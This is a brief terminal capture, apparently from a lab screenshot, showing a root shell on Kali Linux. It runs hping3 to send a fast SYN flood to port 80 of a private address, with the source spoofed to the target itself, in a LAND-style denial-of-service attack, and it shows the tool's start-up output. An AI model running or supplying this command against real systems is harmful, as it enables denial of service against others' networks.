 (root💀kali)-[~]
# hping3 -S -p 80 192.168.1.2 -a 192.168.1.2 -s 80 --keep --faster
HPING 192.168.1.2 (eth0 192.168.1.2): S set, 40 headers + 0 data bytes